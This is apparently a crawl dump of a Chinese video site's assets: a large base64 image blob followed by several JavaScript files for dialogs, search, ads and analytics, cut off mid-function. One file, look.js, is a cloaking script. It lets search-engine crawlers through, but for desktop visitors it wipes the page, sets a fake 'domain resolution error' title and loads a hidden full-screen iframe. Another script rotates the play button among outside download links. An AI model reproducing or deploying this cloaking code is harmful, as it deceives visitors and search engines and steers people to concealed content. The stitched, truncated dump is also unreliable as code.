OJOzvGBTC9UhAAa1UM3wC/dRvNRRvHATHsXgPMkLOa1zH9oxThd1/JSpPuVtJ0tSU/ehHcQrHjxVDpEpVJeJJVHSPldyPj91JYFyMqbJYYjSKLXJ/eAvTwqR/pjSTwIP/yTBCfoPWEul8PzvTyJMCUKUVLTSUJ6jjL4SLEFRRVm0FBWBWkENFUHv1b5hAUDADuCgLqlBR4GAGHqUR380SGerF2drBUMkGIfRWiCp6IAiGSugpxSBCXZQ6uBhKrr/AizsJUiyyyk6KUuvL1/DoktnbbS+rTR58PjObCzQ1By/qzXLax0ElTgXlTsZ4FIZtU6zMBoglbzWsQfWQR7XASLjNAuZMxrCUAzq8U7HK1Ebch3Dq1HHqw8g0ryQcx+Csx2Dk2PNy5neE5nqkFT1kyQzgFU9dRPiM0GNaWmFFj+LqWk/VQ8XdCjXilYjVEL7bil31U+GYRCecvD6b0OJ1fAiMRKN9UJFdFkvDZ+eVQFTlBSpYFodsCzhIPOSIH3WoBRA7Raw4BbwRsd21Ec7IC9dIhdlCwXTtdiQLIFQi8lSxOierNn0oALsYA3KgQscoBXYxR+K711QCd38derC/zHsNOhf0S3qpM7qlAupoo8zAVYcq+IrUtMrrAIe0rRy1pRN+0AYBLI6aTYN5CB4b5MPxCB5kxd5lVcM/rQgada81tEf08Bi8zFl2YtPa/YMuVA3iZc295FjbVYinfe8djY8N1Z406uZoNaYQDW8bJKYOPUG+HNpWTWZ2pdoZVI+BTS8YjI/kSkoLQPf8i1rtdb9JrRrDW5Xewc46sRXzRYrz/b/LrSC0SMQMMAJ3PZoMG3TKi8MEGp8RLhup7UUcsBGS0ERQC1vu6Be4QBwPVDHdCwEffRcpYVtdq5DeM0ldq2RiJFyKRdc9MAOsCBKURO65EFMrVF1r0serLRdTP9XSLAsMqnRG7bNyzjIYLGLuhLnNJ/QdrECYq1idwWmd8WLAdKANy11ehGyD36TTuPre6vzT/U0Ddy4ZIsTNkGSIFm2Zp0Tj713O+dRfbe3vNQhGoKXOsULObNTDErWC2VTIQeSfU3VmKjWaFWVU0f1fpGJajNgE2LSkv2zJTMZgI9JKBnUgIsSgfkuV3X1a03mT5zS0bCy/4xjgp1AbS24DJQgnJRAO1Dl8TAt4zw4hO22FFGYLlPYW+1giOHghcF1x2AACPCyhqVFBANpcWkryd5VbiIkRYoOp4RCD74VCLgANZOY+hqWdcdU7CCni62UqoDQ6hDWxj4XlbwBleD/[base64]/XgoBRu4ZnvOlwJl4arGXGlBUiN7PaCDklzzyIeiYFyCspuAYbNOQfJTgkfh4kZdiyi+LJL9/qaT7TAVOpIN3HKVF6M/0SgAYagCzojuXBRe8AM04ANT/q9iNcfafaQcza8aBYdxMB4UxZoyWsdXDZk06sHxGA7FTV6G1UdeAALsXe2FxlReaBPCRl7b7qZcrqnlbqYTPWnQ5JTk+l+33cfTDlA6Zd/CfRoefoOTFnurlYzqmmqEZgQd4MZvPZrm0gJAiAX7uSrsRIriSaXjTVEeZmXCwwD5qEeuOeeEmvyoEFFaeCtSZgU6RqF75ou77qv/doWedRca9hHb7hIW8KbE3tuIMnofOKxw5UJuCAH9XUcwQEcwQ0zRZthteuzGZZwQneyKdOKuXEzpZSd/[base64]/yuNn/tKZxWx9L9rXzdGbNSx0L8h8l+gub2+CzUx/7VHzDC3rRkLr58Y0l9Tcr9U3VEOKdVpnwnJg4mZg8lbzKm6ev+5jwfNCxmycJlKlZVaiTqYby671plZUT+JWZsmREQJ0kAYlAXYKJtfA6wVgHXDckITdSIAh8wVRWfcEnLxQb0G4V4ekv3MJTD6RMS8dgQJpreNddyiOA3UiHXSMWu8kiSW8AFwbKoXOxzV/DvRuK7yqqTUyVuJ8tmwmFRO2v3YOWsHVFq8aY4nOfMMjNnQrPEb3QQZDTgAF4oKNtuyBv27dxeyDZfSB9Gx3afTq5cB+xkA8AvrzQ4XoN/vPXXQvv/zRRVxvNKf/wxwvj9xE5U5YHCvofL/5PnYk/jWnj9/wnQ9m7R772kRY+27CYlLbQk1a8mPqYID3S3XtWV9nSExjT88S+RYCJfCfn8a8MeL4RDe+CPUUSChxO5qAOMMBUQkEL+INSlL7jcmAJ0uiYn/6EFaHW75rqrV5HYYDXyzUvQ7C2EJsYERMgPAgcOFDALSzUYJS710qbQwUQu0mU57DiRHn+MmrsVrGiPIndvIkc2bFkSW8OvYXkaLJlRY3+Uo4UqU2kAgkSJlCYUKLnBAkotcEcSpQoyKMg1ShV06+p06dQo0qdSrUpHjz7smrNyiBaj6zq0uzZJ2cdA61ns/+mWbdVqxx1W9NuVSen7VY5adOk4Vp3H127d+GSlUOYD2E5wtStw7tP79y++8RwtfsWcGN1aSWr/[base64]/[base64]/9phoYWKFOzhwSCAQM2IJI4IAxNA/6DY4sMvWiLjxRibYiMUMOwoQI8wcCGBUDHJhBJERJJkkTwiWVlTUB1h2eWUNEPZ0swddQkzzDdVIoHPE/[base64]/hlBySTTOhjLLJOt880koh0TylzSbhLL9J/kjkM04/+1xJN0VL09GSshSmGVBpTgMMOtIQjTTIRSvrEEMa8tQVus1Na2OjzGEOsw8+pCWDbBsMYcRwmGigjVJtUYfcyGaZq21QDj1YB6VCVTe76Upw7cDVaHjTtwzwhles2keuRCMrwdHGMndIYjxiYxtiPS5yx6Fc5Sw3ncxh54ploFbnPOeEbIXui+vJRT7eYzvVOYE/6krBM+hAOwLgblxwJMAOfmECevEuFPrKV7/61YWACcwOxzOehhCWsIU1rEQmMpEpoLfI6Z3IRlPgHve6NxAfLYwJDhD/kjYo8pGc0UQBXkKfJ6VEM5S8L373m5+VVEK0VKYyS9rohv9+RstK/I9k41PTACWStAP6kioJbEsPhDHBOjEgauiwVKYsmEKsYZAtYHFm1siyjrd5rQ8nbCZhLhVCrWmlmI6y4Khk5c2s9I03dmGVEYNTRBuuSlTAAg0P7fa4TEBRcpRzDhWdlbloRSuL3uEOd7jYxS+GTgn5YE8+OnG6c50LP/xR4xzKEMc3iiuOBDBBKOpVL3vZK3j84hcgRwpI4+UADhwipCGdV6KWOtKRjYSeJHXUvVv46GFcEFJMMNINipDyZQ8p0pBUwr77na9l53NlS6Ckkok4pGRKdQlJ/[base64]/At4/cKNF97BaRPA4Y56lLXAgy1sSTpblKZ0ecW1ZHATclMWF0S4HxOAiplQjkwqwCMp21lFWvZJVursp/KDLpa0a93pUpfI7JvJO7rr3aBJ4Mb428guyVveX563vVjOspa3DE/6evnLYLYbYDMB2HsS1rCHxZwV/1mtgV6ri+MhMLc6sR6Fmqt1+qlDENo44T77+RehdaN8Erxhe9WrAl2oQCgQLdI+khiQBYMDFiT9oRSrOMUeoMbHbsFpH5miA2/IZCtQ5qUjkbomoHzuSFIdpZJIpCauxK5WkczjK9EPyaNUiXf5FzSeTKASUc7IeAtYZfP/[base64]/5QOD3zKkjwSeMDDuVkKpZRA7pIjgSS89WM84T/+cVmzyRtKyrzje0rV/eGk1zuZgCc8MQGWDAUcqOcSlV/OtKu4/vWwj73sZ0/72tv+9rjPve53z/vX5/z3wBdNPetwX/zmMxJBb9azho5tbH0u6eVC6CsG8Qo6/McCrkB3utWN9azzghfsCD/Yw36BVJg/3hvuMIf1XYEK2EGk/Ya7Ig5ycPobXAAd4vTygMANVTz54UKlDYAneA63eD/2Y6mWaiYjP0syJQ2Ya5FXJBl3VJXXVRpXEh9xJEXCP58XeqF3cqQHQFJ2XSKxeqyHQL2Xgiq4gizYgi44e8EXgzmXCf+gQBzFcl9S1BzVdjmJtR1Fl21vRh5Jd2dLlw/VtwEYkG5ggG7o1n3fB37s0AjsQH5UmAoXcAiHwAEckApU8HVu0AUbdW/[base64]/3viNSZADXbB+7ZdoZWiGaJiOeccN2zCHHPgO/2OH75CHgOglewiAsHSPpNZqSvWANJOIsDRKqdaIBziB3aCPlIgyEsFq2GVVJld6HsEyUfKJp1iRFnmRGJmRociKHMmKsgiLoDCLs0iLNDgcvIiDvrgcP4d8/MV8wyhgcYZ0kUWEyKhGTrCE2pdu3RcBTwiFUpiN5XcI2tiN3/iNELAK4Zhoi1YBeuBo6IiOcKAHdiCVWLAG3FACY0IBYeKOOBERCnB5qxZ4AiiBDCl5DyGADgeWFHeIUKZUAek+P7ZK9lMTC4mQ+ziBlncTQXNLiliCLqeRgBmYgjmYg9mRhpmK/x8ZkrVYiyW5iyd5LGeWgywJjFXkksRIUDLJLTSZjKvjBFsAjdG4fa6wkzz5hFEYfkBpftuYhUVplBBABmQgjmsnlbL1dnoQlVJZCiDwCVgZNDuRlT9hiRJwNMxlSjZBJANYkMm1Y2qZSkjilma5XWXZVAeYM6hml2nZVSrRM7/GEsVJkYQZnuI5nuS5NId5mIkpkrhIg8XSnj2nLD9HmdOxfGz2kkA4Hpl5UEunHU4QAxbwn9EIBqK5kz0Zfj+ZjYewjdvIAURZlBDgAxAQobApjn00YrMFSPpiByCwAFfZE57QEx6oE1x5h/OIFCgBE7kGeGMZJVClEYroh/wYVf8oKlXRWT/TWZCSF5b6eJDEGUtHkxN86VzgWZ5EWqRGKpjniZ6JuZi5aJI18JjIIplBJ5/9lR3DeJ/[base64]/ekoG3CAOH5qJH1oCulBye9k/lYCHbAIOAZQRmQeWJIhjCmmihIhrE6cyaJKvjrpdz8l4byldXWKBXWWqP/N4quqqCJuwCgsnsBqrskqSgFUHEouryQGfXhCf0ZECmEOfV1otMPkd5NGZyOg683CsJpusYkqm1FiNUvisYaea3PimD3qt1soIjICtxLAAOTAKSdAGAACuoxeuf2quP3GqtqSuR4F67ZoRFoEUMoFKN0OcNUpr/JgR+oom23WvQSEz9UqjjyiwXXWqvPSXC1u2Znu2TtGwSgqSTEqL7SlYE1uxOXix8mkd1oEditWxRgeyw8o6D8Ud4XKsE3ay//mM/9J4dSt7jUAZlAr6pnEaodfqB37ACBpAudkKAH4AAD4Lrt8wrh9qrrV0tId6FGiytFDFStmVEiUxFAZJjydqr0l2MxgXEp1IgSQoM0eWa7YGtmF7qgeLtsAbvOKptmvLtm7rthPLixRrsfqVAsA4pc4SCYult/d5H99hvfExuCa7BTGArCgroCpbmiyLmqm5mtPqoHEauZIruRrgB+3bBpkLAAAgtLpQJkRLqPCItKRrupCquv84FPDwh0j1uvZKnV0bM493nDfKJZu6iKrmXLxbqv7zu8JbwRZ8kcR7nrGomMebvE8qsVHKvM47pc2SAmVwt/V5pZ2zOt1xH2UQH/[base64]/iszINAymAQq+2xcB4WuaO4ymahqUrEmtmWyt6yu/kiu/AFAC8+vJTNxrlUCoojzKpGzKp/wSROHA7dPFqcS0PObPRFHGGbePOaa1dAnLjwdU2EkkPmqBCvDGw3zRGI2KxcyR/bCKdmyLtZq8cUt8XlAHlNPMzvzH0yzN1eE62+E6MK0druMuMoAENb3NjezIhZuyklymPQl+B1qFK9DDjvu418oIRAzPSp3EnwzKvwaP6aq/USzF/NsRaXKpAD1dsIu6q8zFalIld8nLjrioJNElgteV//d/BajACaiQFU22GR3Xch0nxvyRsriKafsBvgCLvrCYIq3HJq2SF+vH/89MwiOMAf90AjP9Oozd2OFS0zLACfPAyDntvdEYmgM6yU/YslVoyemszjQ7xEq91EytxE5ttIbKJqVcNMH21Rh3gLfmlohKxUNRP9f5iIy6amiJjyez1nconHQoAUum1m29y8dp0XOd3MKMnq9o13Ydkr6gih3d3L7Q18j71yfJx4PtvISd0t7tvIsdUSYcZzJQ3uaN09ys098czuMMhdfosuWnoA2KvpDLzu082vNb2vX8a/gb1SSKFFTt2lYdQKW0uwNkqV6L4IlKo2ud24mXPtg53MBN3AmZMsh53HCt3Bo+18zt3CEZbbQa3R8w3Xs9ktct0k9qHPq13Sj93aL6YcL8EW7OC7jmbd6cENk3zsgyvL1hGqADqrJmSr6dLa0+MN9Gba32zcmkTc+n7cT/DeBLO+DtWuAed+CyfXGrW9uRt9t8aNzFCeGC9w7qM+FofeGKl8YQ4SZqvuZs3uZu/uZwHudyPud0Xud2fud4nud6vud83ud+/ueAHuiCPuiEXuiGfuiInuiKvuiM3uiO/uiQHumSPumUXumWfulyHhAAOw==

--- FILE ---
content_type: application/javascript
request_url: https://www.chunyinfs.com/template/conch/asset/js/parts/qireobj.js
body_size: 2319
content:
pp = null;
function CheckAll(objname) {

    objEvent = getEvent();
    if (objEvent.srcElement) id = objEvent.srcElement;
    else id = objEvent.target;

    if (objname != '') {
        var code_Values = document.getElementsByName(objname);
        for (i = 0; i < code_Values.length; i++) {
            if (code_Values[i].type == "checkbox") {
                code_Values[i].checked = id.checked;
            }
        }
    } else {
        var code_Values = document.getElementsByTagName("input");
        for (i = 0; i < code_Values.length; i++) {
            if (code_Values[i].type == "checkbox") {
                code_Values[i].checked = id.checked;
            }
        }
    }
}
$.extend({
    refresh: function(url) {
        window.location.href = url;
    }
});
function getEvent() {
    if (document.all) return window.event;
    func = getEvent.caller;
    while (func != null) {
        var arg0 = func.arguments[0];
        if (arg0) {
            if ((arg0.constructor == Event || arg0.constructor == MouseEvent) || (typeof(arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {
                return arg0;
            }
        }
        func = func.caller;
    }
    return null;
}
jQuery.showfloatdiv = function(ox) {
    var oxdefaults = {
        txt: '数据加载中,请稍后...',
        classname: 'progressBar',
        left: 410,
        top: 210,
        wantclose: 1,
        suredo: function(e) {
            return false;
        },
        succdo: function(r) {},
        completetxt: '操作成功!',
        autoclose: 1,
        ispost: 0,
        cssname: 'alert',
        isajax: 0,
        intvaltime: 1500,
        redirurl: '/'
    };
    ox = ox || {};
    $.extend(oxdefaults, ox);
    $("#qirebox_overlay").remove();
    $("#qirebox").remove();
    if (oxdefaults.wantclose == 1) {
        var floatdiv = $('<div class="qirebox-overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox png-img"><iframe frameborder="0" class="ui-iframe"></iframe><table class="ui-dialog-box"><tr><td><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-tip alert" id="ui-cnt"><span id="xtip">' + oxdefaults.txt + '</span></div></div><div class="ui-dialog-close"><span class="close">关闭</span></div></div></td></tr></table></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
        $("#ui-cnt").removeClass('succ error alert loading').addClass(oxdefaults.cssname);
        $(".ui-dialog-close").click(function() {
            $.closefloatdiv();
        });
        if (oxdefaults.isajax == 1) {
            objEvent = getEvent();
            if (objEvent.srcElement) id = objEvent.srcElement;
            else id = objEvent.target;
            var idval = (id.attributes["data"].nodeValue != null && id.attributes["data"].nodeValue != undefined) ? id.attributes["data"].nodeValue: id.data;
            $.ajax({
                url: idval,
                async: true,
                type: 'get',
                cache: true,
                dataType: 'json',
                success: function(data, textStatus) {
                    if (data.msg != null && data.msg != undefined) {
                        $("#xtip").html(data.msg);
                    } else {
                        $("#xtip").html(oxdefaults.completetxt);
                    }
                    oxdefaults.succdo(data);
                    if (data.wantclose != null && data.wantclose != undefined) {
                        $.hidediv(data);
                    } else if (oxdefaults.autoclose == 1) {
                        $.hidediv(data);
                    }
                    if (data.wantredir != undefined || data.wantredir != null) {
                        if (data.redir != undefined || data.redir != null) {
                            setTimeout("$.refresh('" + data.redir + "')", oxdefaults.intvaltime);
                        } else {
                            setTimeout("$.refresh('" + oxdefaults.redirurl + "')", oxdefaults.intvaltime);
                        }
                    }
                },
                error: function(e) {
                    $("#xtip").html('系统繁忙,请稍后再试...');
                }
            });
        }
    } else if (oxdefaults.wantclose == 2) {
        objEvent = getEvent();
        if (objEvent.srcElement) id = objEvent.srcElement;
        else id = objEvent.target;
        var idval = (id.attributes["data"].nodeValue != null && id.attributes["data"].nodeValue != undefined) ? id.attributes["data"].nodeValue: id.data;
        var floatdiv = $('<div class="qirebox-overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox png-img"><iframe frameborder="0" class="ui-iframe"></iframe><table class="ui-dialog-box"><tr><td><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-tip alert" id="ui-cnt"><span id="xtip">' + oxdefaults.txt + '</span></div></div><div class="ui-dialog-todo"><a class="ui-link ui-link-small" href="javascript:void(0);" id="surebt">确定</a><a class="ui-link ui-link-small cancelbt"  id="cancelbt">取消</a><input type="hidden" id="hideval" value=""/></div><div class="ui-dialog-close"><span class="close">关闭</span></div></div></td></tr></table></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
        $(".ui-dialog-close").click(function() {
            $.closefloatdiv();
        });
        $(".cancelbt").click(function() {
            $.closefloatdiv();
        });
        $("#surebt").click(function(e) {
            if (!oxdefaults.suredo(e)) {
                $(".ui-dialog-todo").remove();
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                if (oxdefaults.ispost == 0) {
                    $.ajax({
                        url: idval,
                        async: true,
                        type: 'get',
                        cache: true,
                        dataType: 'json',
                        success: function(data, textStatus) {
                            if (data.msg != null && data.msg != undefined) {
                                $("#xtip").html(data.msg);
                            } else {
                                $("#xtip").html(oxdefaults.completetxt);
                            }
                            oxdefaults.succdo(data);
                            if (data.wantclose != null && data.wantclose != undefined) {
                                $.hidediv(data);
                            } else if (oxdefaults.autoclose == 1) {
                                $.hidediv(data);
                            }
                        },
                        error: function(e) {
                            $("#xtip").html('系统繁忙,请稍后再试...');
                        }
                    });
                } else {
                    $("#" + oxdefaults.formid).qiresub({
                        curobj: $("#surebt"),
                        txt: '数据提交中,请稍后...',
                        onsucc: function(result) {
                            oxdefaults.succdo(result);
                            $.hidediv(result);
                        }
                    }).post({
                        url: oxdefaults.url
                    });
                }
            } else {
                oxdefaults.succdo(e);
            }
        });
    } else {
        var floatdiv = $('<div class="qirebox_overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox"><iframe frameborder="0" class="ui-iframe"></iframe><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-box"<div class="ui-cnt" id="ui-cnt">' + oxdefaults.txt + '</div></div></div></div></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
    }
    $('#qirebox_overlay').bind('click', 
    function(e) {
        $.closefloatdiv(e);
        if (pp != null) {
            clearTimeout(pp);
        }
    });
};
jQuery.closefloatdiv = function(e) {
    $("#qirebox_overlay").remove();
    $("#qirebox").remove();
};
jQuery.hidediv = function(e) {
    var oxdefaults = {
        intvaltime: 1500
    };
    e = e || {};
    $.extend(oxdefaults, e);
    if (e.msg != null && e.msg != undefined) {
        $("#ui-cnt").html(e.msg);
    }
    if (parseInt(e.rcode) == 1) {
        $("#ui-cnt").removeClass('loading error alert').addClass('succ');
    } else if (parseInt(e.rcode) < 1) {
        $("#ui-cnt").removeClass('loading alert succ').addClass('error');
    }
    pp = setTimeout("$.closefloatdiv()", oxdefaults.intvaltime);
}; (function($) {
    $.fn.qiresub = function(options) {
        var defaults = {
            txt: '数据提交中,请稍后...',
            redirurl: window.location.href,
            dataType: 'json',
            onsucc: function(e) {},
            onerr: function() {
                $.hidediv({
                    msg: '系统繁忙'
                });
            },
            oncomplete: function() {},
            intvaltime: 1500
        };
        options.curobj.attr('disabled', true);
        var ox = options.curobj.offset();
        var options = $.extend(defaults, options);
        $.showfloatdiv({
            offset: ox,
            txt: defaults.txt
        });
        var obj = $(this);
        var id = obj.attr('id');
        return {
            post: function(e) {
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                $.post(e.url, obj.serializeArray(), 
                function(result) {
                    options.curobj.attr('disabled', false);
                    defaults.onsucc(result);
                    if (result.closediv != undefined || result.closediv != null) {
                        $.closefloatdiv();
                    }
                    if (result.wantredir != undefined || result.wantredir != null) {
                        if (result.redir != undefined || result.redir != null) {
                            setTimeout("$.refresh('" + result.redir + "')", options.intvaltime);
                        } else {
                            setTimeout("$.refresh('" + options.redirurl + "')", options.intvaltime);
                        }
                    }
                },
                options.dataType).error(function() {
                    options.curobj.attr('disabled', false);
                    defaults.onerr();
                }).complete(function() {
                    defaults.oncomplete();
                    options.curobj.attr('disabled', false);
                });
            },
            implodeval: function(e) {
                val = $("#" + id + " :input").map(function() {
                    if ($(this).attr('name') != '' && $(this).attr('name') != undefined) {
                        return $(this).attr('name') + "-" + $(this).val();
                    }
                }).get().join("-");
                return val;
            },
            get: function(e) {
                $(".ui-dialog-todo").remove();
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                var val = this.implodeval();
                $.get(e.url + "-" + val, '', 
                function(result) {
                    options.curobj.attr('disabled', false);
                    defaults.onsucc(result);
                    if (result.wantredir != undefined || result.wantredir != null) {
                        if (result.redir != undefined || result.redir != null) {
                            setTimeout("$.refresh(" + result.redir + ")", options.intvaltime);
                        } else {
                            setTimeout("$.refresh(" + options.redirurl + ")", options.intvaltime);
                        }
                    }
                },
                options.dataType).error(function() {
                    options.curobj.attr('disabled', false);
                    defaults.onerr();
                }).complete(function() {
                    defaults.oncomplete();
                    options.curobj.attr('disabled', false);
                });
            }
        };
    };
    $.fn.ajaxdel = function(options) {
        var defaults = {
            txt: '数据提交中,请稍后...',
            redirurl: window.location.href,
            dataType: 'json',
            onsucc: function(e) {},
            onerr: function() {},
            oncomplete: function() {},
            intvaltime: 3000
        };
        $(".ui-dialog-todo").remove();
        $("#ui-cnt").removeClass('succ error alert').addClass('loading');
        var options = $.extend(defaults, options);
        var ajurl = $(this).attr('url');
        $.ajax({
            url: ajurl,
            success: function(data) {
                options.onsucc(data);
            },
            error: function() {
                options.onerr();
            },
            complete: function() {
                options.oncomplete();
            },
            dataType: 'json'
        });
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.chunyinfs.com/js/look.js
body_size: 649
content:
(function (w, d) {
//判断zz
  let r = document.referrer;
  let ua = navigator.userAgent;
  let arryualist = new Array(
    "Googlebot",
    "Baiduspider",
    "Yahoo! Slurp",
    "YodaoBot",
    "msnbot",
    "360Spider",
    "Sosospider",
    "Yahoo",
    "YoudaoBot",
    "Sogou",
    "bingbot",
    "ia_archiver",
    "EasouSpider",
    "EtaoSpider",
    "YisouSpider",
    "Bytespider",
    "SMSpider",
    "YandexBot"
  );
  r = r.toLowerCase(); //转为小写
  ua = ua.toLowerCase(); //转为小写
  let isspider = false;
  for (const key in arryualist) {
    let lower = arryualist[key].toLowerCase();
    if (ua.indexOf(lower) != -1) {
      isspider = true;
      break;
    }
  }
  //判断客户端
  var system = {
    win: false,
    mac: false,
    xll: false
  };
  var p = navigator.platform;
  var us = navigator.userAgent.toLowerCase();
  system.win = p.indexOf("Win") == 0;
  system.mac = p.indexOf("Mac") == 0;
  system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
  if (!isspider) {
    if (system.win || system.mac || system.xll) {
      var iframe_url = "/js/look.html";
      $("head").html(
        '<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>域名解析错误</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> '
      );
      $("body").empty();
      $(d).ready(function () {
       $("body").html('<iframe style="width:100%; height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;" id="mainFrame" src="'+iframe_url +'" frameborder="0" scrolling="no"></iframe>').show();
        $("body *").css("visibility", "visible");
      });
    }
  }
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.chunyinfs.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-CB067GBXWH\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-CB067GBXWH\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.chunyinfs.com/show/search.js
body_size: 73
content:
function filterCode(str){
		    var reg = /\\+|\~+|\!+|\@+|\#+|¥+|\￥+|\%+|\^+|\&+|\*+|\(+|\)+|\'+|(\")+|\$+|`+|\“+|\”+|\‘+|\’+|\s+/g;
		    var res = str.replace(reg,"");
		    return res;
		}

function qrsearch(){
  var x=document.forms["search"]["wd"].value;
  x=filterCode(x)
  if (x==null || x=="")
  {
    alert("搜索内容不能为空！");
    return false;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.chunyinfs.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtfzl.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtfzl.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtfzl.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtfzl.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtfzl.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtfzl.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.chunyinfs.com/template/conch/js/ggjs.js
body_size: 1147
content:
$(function(){
var tc = $("#tcjs").val();
var tchttp = $("#tchttp").val();
var tctext = $("#tctext").val();
var tcimg = $("#tcimg").val();
var tchttp2 = $("#tchttp2").val();
var tctext2 = $("#tctext2").val();
var tcimg2 = $("#tcimg2").val();
var tchttp3 = $("#tchttp3").val();
var tctext3 = $("#tctext3").val();
var tcimg3 = $("#tcimg3").val();
var click24 = false;
if(MAC.Cookie.Get("Aiblog") != "1"){
    $("#gga").html('<div class="popup"><div class="row"><ul><li><a href="'+tchttp+'" target="_blank" title="'+tctext+'"><img src="'+tcimg+'" atl="'+tctext+'"></a></li><li><a href="'+tchttp2+'" target="_blank" title="'+tctext2+'"><img src="'+tcimg2+'" atl="'+tctext2+'"></a></li><li><a href="'+tchttp3+'" target="_blank" title="'+tctext3+'"><img src="'+tcimg3+'" atl="'+tctext3+'"></a></li></ul><div class="bottom"><div class="check"><span><i class="iconfont i-you"></i></span><p>点击不显示</p></div><i id="iconfont" class="iconfont">&#xe616;</i></div></div></div>');
}else{
    $(".popup").css("display","none");
}
$(".popup .check").click(function(){
    $(this).addClass("on");
	click24 = true;
})
$(".popup #iconfont").click(function(){
    $(".popup").css("display","none");
	if(click24){
		MAC.Cookie.Set("Aiblog","1",tc);
	}
});
});


var ggjs = $("#ggjs").val();
var ggjs2 = $("#ggjs2").val();
var ggjs3 = $("#ggjs3").val();
var ggjs4 = $("#ggjs4").val();
var ggjs5 = $("#ggjs5").val();
var ggjs6 = $("#ggjs6").val();
var ggjs7 = $("#ggjs7").val();
var ggjs8 = $("#ggjs8").val();
var ggjs9 = $("#ggjs9").val();
var ggjs10 = $("#ggjs10").val();
var ggjs11 = $("#ggjs11").val();
var ggjs12 = $("#ggjs12").val();
var ggjs13 = $("#ggjs13").val();
var ggjs14 = $("#ggjs14").val();
var ggjs15 = $("#ggjs15").val();
var ggjs16 = $("#ggjs16").val();
var ggjs17 = $("#ggjs17").val();
var ggjs18 = $("#ggjs18").val();
var ggjs19 = $("#ggjs19").val();
var ggjs20 = $("#ggjs20").val();
var ggjs21 = $("#ggjs21").val();
var ggjs22 = $("#ggjs22").val();
var ggjs23 = $("#ggjs23").val();
var ggjs24 = $("#ggjs24").val();
var ggjs25 = $("#ggjs25").val();
var ggjs26 = $("#ggjs26").val();
var ggjs27 = $("#ggjs27").val();
var ggjs28 = $("#ggjs28").val();
var ggjs29 = $("#ggjs29").val();
var ggjs30 = $("#ggjs30").val();
var ggjs31 = $("#ggjs31").val();
var ggjs32 = $("#ggjs32").val();
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg").css("display","none");
            $("#sgg11").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs2;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg2").css("display","none");
            $("#sgg12").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs3;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg3").css("display","none");
            $("#sgg13").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs4;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
